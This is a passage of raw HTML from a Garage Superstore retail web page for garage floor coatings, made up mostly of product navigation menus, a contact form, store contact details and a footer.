</li><li id="menu-item-25233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25233"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/"><span>Racks &#038; Shelving</span></a>
	<ul class="sub-menu"><li id="menu-item-25245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25245"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/bin-warehouse/"><span>Bin Warehouse</span></a></li><li id="menu-item-25248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25248"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/bike-racks/"><span>Bike Racks</span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25249"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/tire-racks/"><span>Tire Racks</span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25246"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/overhead-wallmount-racks/"><span>Overhead &#038; Wallmount Racks</span></a></li><li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/hoist/"><span>Hoist</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25220"><a href="https://www.garagesuperstore.ca/interiors/"><span>Interiors</span></a>
<ul class="sub-menu"><li id="menu-item-29770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29770"><a href="https://www.garagesuperstore.ca/interiors/heater/"><span>Garage Heater</span></a></li></ul>
</li><li id="menu-item-25221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25221"><a href="https://www.garagesuperstore.ca/lifts/"><span>Lifts</span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25222"><a href="https://www.garagesuperstore.ca/outdoor/"><span>Outdoor</span></a>
<ul class="sub-menu"><li id="menu-item-27041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27041"><a href="https://www.garagesuperstore.ca/traeger/"><span>Traeger</span></a></li><li id="menu-item-25250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25250"><a href="https://www.garagesuperstore.ca/outdoor/furniture/"><span>Furniture</span></a>
	<ul class="sub-menu"><li id="menu-item-25735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25735"><a href="https://www.garagesuperstore.ca/outdoor/furniture/enclover/"><span>Enclover</span></a></li><li id="menu-item-25736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25736"><a href="https://www.garagesuperstore.ca/outdoor/furniture/costway/"><span>Costway</span></a></li></ul>
</li><li id="menu-item-25254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25254"><a href="https://www.garagesuperstore.ca/outdoor/outdoor-kitchens/"><span>Outdoor Kitchens</span></a></li><li id="menu-item-25253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25253"><a href="https://www.garagesuperstore.ca/outdoor/decks-fences/"><span>Decks &#038; Fences</span></a></li><li id="menu-item-25251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25251"><a href="https://www.garagesuperstore.ca/outdoor/rubber-yardscape/"><span>Rubber Yardscape</span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25252"><a href="https://www.garagesuperstore.ca/outdoor/artifical-turf-greenery/"><span>Artifical Turf &#038; Greenery</span></a></li></ul>
</li><li id="menu-item-25223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25223"><a href="https://www.garagesuperstore.ca/garages/"><span>Garages</span></a></li><li id="menu-item-28701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28701"><a href="https://www.garagesuperstore.ca/shop-2/"><span>Shop</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-588654d elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="588654d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bbeacd sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7bbeacd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8396154 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="8396154" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.garagesuperstore.ca/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_595212727" ><img class="logo_image lazyload"
					data-src="//www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore.png"
											data-srcset="//www.garagesuperstore.ca/wp-content/uploads/2023/11/garage_superstore_logo_RGB_transparent-4-1.png 2x"
											alt="Garage Superstore" width="400" height="149" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/149;"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ccb63a sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2ccb63a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f1bb84b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="f1bb84b" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_cart sc_layouts_cart_market_woocommerce" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a4c99ef sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="a4c99ef" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image lazyload"
                            data-src="//new.garagesuperstore.ca/wp-content/uploads/2022/09/logo-inverse.png"
                                                            data-srcset="//new.garagesuperstore.ca/wp-content/uploads/2022/09/logo-inverse-retina.png 2x"                            alt="Garage Superstore"  src="[data-uri]">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://www.garagesuperstore.ca/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4e71c63 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="4e71c63" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://www.garagesuperstore.ca/">
		<img data-src="//www.garagesuperstore.ca/wp-content/uploads/2023/11/garage_superstore_logo_RGB_transparent-4-1-300x112.png" data-srcset="//www.garagesuperstore.ca/wp-content/uploads/2023/11/garage_superstore_logo_RGB_transparent-4-1.png 2x" alt="Garage Superstore" width="300" height="112" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/112;">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29340"><a href="https://www.garagesuperstore.ca/christmas-gift-guide/"><span>Christmas Gift Guide</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25217"><a href="https://www.garagesuperstore.ca/flooring/"><span>Flooring</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25226"><a href="https://www.garagesuperstore.ca/flooring/garage-floor-coatings/"><span>Garage Floor Coatings</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25227"><a href="https://www.garagesuperstore.ca/flooring/floor-tiles/"><span>Floor Tiles</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25218"><a href="https://www.garagesuperstore.ca/cabinets/"><span>Cabinets</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25229"><a href="https://www.garagesuperstore.ca/cabinets/cabinets-by-hayley/"><span>Cabinets By Hayley</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25230"><a href="https://www.garagesuperstore.ca/cabinets/proslat/"><span>Proslat</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25219"><a href="https://www.garagesuperstore.ca/storage/"><span>Storage</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25232"><a href="https://www.garagesuperstore.ca/storage/slatwall/"><span>Slatwall</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25235"><a href="https://www.garagesuperstore.ca/storage/slatwall/handiwall/"><span>Handiwall</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239"><a href="https://www.garagesuperstore.ca/storage/slatwall/handiwall/slatwall-accessories/"><span>Handiwall Slatwall Accessories</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25236"><a href="https://www.garagesuperstore.ca/storage/slatwall/proslat-slatwall/"><span>Proslat Slatwall</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25240"><a href="https://www.garagesuperstore.ca/storage/slatwall/proslat-slatwall/slatwall-accessories/"><span>Proslat Slatwall Accessories</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25237"><a href="https://www.garagesuperstore.ca/storage/slatwall/trusscore-slatwall-panelling/"><span>Trusscore Slatwall &#038; Panelling</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25241"><a href="https://www.garagesuperstore.ca/storage/slatwall/trusscore-slatwall-panelling/slatwall-accessories/"><span>Trusscore Slatwall Accessories</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25233"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/"><span>Racks &#038; Shelving</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25245"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/bin-warehouse/"><span>Bin Warehouse</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25248"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/bike-racks/"><span>Bike Racks</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25249"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/tire-racks/"><span>Tire Racks</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25246"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/overhead-wallmount-racks/"><span>Overhead &#038; Wallmount Racks</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247"><a href="https://www.garagesuperstore.ca/storage/racks-shelving/hoist/"><span>Hoist</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25220"><a href="https://www.garagesuperstore.ca/interiors/"><span>Interiors</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29770"><a href="https://www.garagesuperstore.ca/interiors/heater/"><span>Garage Heater</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25221"><a href="https://www.garagesuperstore.ca/lifts/"><span>Lifts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25222"><a href="https://www.garagesuperstore.ca/outdoor/"><span>Outdoor</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27041"><a href="https://www.garagesuperstore.ca/traeger/"><span>Traeger</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25250"><a href="https://www.garagesuperstore.ca/outdoor/furniture/"><span>Furniture</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25735"><a href="https://www.garagesuperstore.ca/outdoor/furniture/enclover/"><span>Enclover</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25736"><a href="https://www.garagesuperstore.ca/outdoor/furniture/costway/"><span>Costway</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25254"><a href="https://www.garagesuperstore.ca/outdoor/outdoor-kitchens/"><span>Outdoor Kitchens</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25253"><a href="https://www.garagesuperstore.ca/outdoor/decks-fences/"><span>Decks &#038; Fences</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25251"><a href="https://www.garagesuperstore.ca/outdoor/rubber-yardscape/"><span>Rubber Yardscape</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25252"><a href="https://www.garagesuperstore.ca/outdoor/artifical-turf-greenery/"><span>Artifical Turf &#038; Greenery</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25223"><a href="https://www.garagesuperstore.ca/garages/"><span>Garages</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28701"><a href="https://www.garagesuperstore.ca/shop-2/"><span>Shop</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/garagesuperstoreyeg" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.linkedin.com/showcase/garage-superstore" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a><a target="_blank" href="https://www.instagram.com/garage_superstore" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="wd_skip_link_anchor" href="#"></a>
						<article id="post-26274" data-post-id="26274" class="services_single itemscope post-26274 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-flooring-services">			<section class="services_page_header">	
				<div class="services_page_featured"><img width="800" height="533" data-src="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg" class="attachment-full size-full wp-post-image lazyload" alt="Garage Floor Coatings" decoding="async" data-srcset="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg 800w, https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2-300x200.jpg 300w, https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2-768x512.jpg 768w, https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2-370x247.jpg 370w, https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2-410x273.jpg 410w, https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2-600x400.jpg 600w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></div><h2 class="services_page_title">Garage Floor Coatings</h2>			</section>
			</article>						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="wd_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_text"><h5 class="widget_title">Get in Touch</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f23378-o1" lang="en-US" dir="ltr" data-wpcf7-id="23378">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/garage-floor-coatings/#wpcf7-f23378-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="23378" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23378-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-style-8">
	<div class="columns_wrap">
		<div class="column-1_1">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_1">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap margin-bottom">
		<div class="column-1_1">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get in Touch" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside><aside class="widget widget_contacts"><h5 class="widget_title">Contact Info</h5><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">3407 Calgary Trail NW Edmonton AB T6J 6Z2</span><span class="contacts_email"><a href="mailto:&#105;nfo&#64;&#103;&#97;rage&#115;&#117;p&#101;r&#115;&#116;&#111;&#114;e&#46;c&#97;">i&#110;&#102;&#111;&#64;gar&#97;&#103;&#101;&#115;up&#101;&#114;&#115;&#116;or&#101;&#46;ca</a></span><a href="tel:5874533300" class="contacts_phone">587-453-3300</a></div></div></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="wd_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_16758 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="16758" class="elementor elementor-16758" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6f599152 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6f599152" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41b926dd sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="41b926dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b4d83b0 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="b4d83b0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-680aab28 sc_layouts_row sc_layouts_row_type_compact scheme_dark footer-section elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="680aab28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-219ceeea sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="219ceeea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3d88c77 elementor-widget__width-auto innher-header-logo sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3d88c77" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.garagesuperstore.ca/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2026821597" ><img class="logo_image lazyload"
					data-src="//www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore_logo.png"
											data-srcset="//www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore_logo.png 2x"
											alt="Garage Superstore" width="600" height="224" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/224;"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a755675 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7a755675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-54767a36 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="54767a36" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Office</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4a385ea1 sc_fly_static elementor-widget elementor-widget-spacer" data-id="4a385ea1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-63052f00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="63052f00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="icon-location-light">  </span>3407 Calgary Trail NW<br />Edmonton AB<br />T6J 6Z2</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1f3ff153 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="1f3ff153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:info@garagesuperstore.ca"><span class="icon-mail-empty">  </span>info@garagesuperstore.ca</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6e58d2e4 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="6e58d2e4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-22a0a6da sc_fly_static elementor-widget elementor-widget-text-editor" data-id="22a0a6da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:587-453-3300"><span class="icon-iphone"> 587-453-3300</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ddbfe13 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ddbfe13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6b4ae0d5 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6b4ae0d5" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Links</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-30d7b1cf sc_fly_static elementor-widget elementor-widget-spacer" data-id="30d7b1cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25127023 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="25127023" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/flooring/"><span class="custom_links_list_item_title">Flooring</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/cabinets/"><span class="custom_links_list_item_title">Cabinets</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/storage/"><span class="custom_links_list_item_title">Storage</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/interiors/"><span class="custom_links_list_item_title">Interiors</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/lifts/"><span class="custom_links_list_item_title">Lift</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/outdoor/"><span class="custom_links_list_item_title">Outdoor</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/garages/"><span class="custom_links_list_item_title">Garages</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://www.garagesuperstore.ca/returnpolicy/"><span class="custom_links_list_item_title">Return Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d24d523 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1d24d523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1af026e sc_fly_static elementor-widget elementor-widget-shortcode" data-id="1af026e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><iframe style="border: 0;" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2375.003593776258!2d-113.49714082290838!3d53.46839586558395!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x53a01f7ef3e0a47d%3A0x5584789d495904d8!2sGarage%20Superstore%20by%20Premier%20Built%20Garages!5e0!3m2!1sen!2sin!4v1682051679777!5m2!1sen!2sin" width="100%" height="400" allowfullscreen="allowfullscreen" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a076e2 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="23a076e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef9b6d2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ef9b6d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1c36d55c sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1c36d55c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
